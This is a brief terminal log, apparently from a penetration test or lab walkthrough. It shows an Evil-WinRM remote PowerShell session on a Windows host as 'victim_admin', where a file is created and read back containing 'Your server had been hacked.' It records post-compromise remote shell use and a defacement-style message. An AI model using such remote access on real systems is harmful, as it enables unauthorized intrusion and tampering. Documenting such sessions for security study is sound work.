 *Evil-WinRM* PS C:\Users\victim_admin\Documents> New-Item -Path "C:\secrets.txt" -ItemType "File" -Value "Your server had been hacked."
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/19/2026   1:17 AM             28 secrets.txt
*Evil-WinRM* PS C:\Users\victim_admin\Documents> Get-Content -Path "C:\secrets.txt"
Your server had been hacked.